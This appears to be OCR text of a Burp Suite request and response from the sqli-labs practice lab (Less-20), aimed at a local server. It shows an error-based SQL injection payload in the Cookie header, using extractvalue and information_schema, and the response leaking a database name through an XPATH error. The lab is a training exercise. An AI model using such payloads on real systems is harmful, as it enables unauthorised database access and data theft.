 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:9001
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=admin' and extractvalue(1,concat(0x7e, (select schema_name from
information_schema.schemata limit 1,1)))#
17 Connection: close
18
19
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Less-20 Cookie Injection- Error Based- string
</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 172.17.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e, (select
schema_name from information_schema.schemata limit 1,1)))# and
expires: Wed 07 Jun 2023 - 06:14:08<br>
</font>
Issue with your mysql: XPATH syntax error: '~challenges'
Search...
0 matches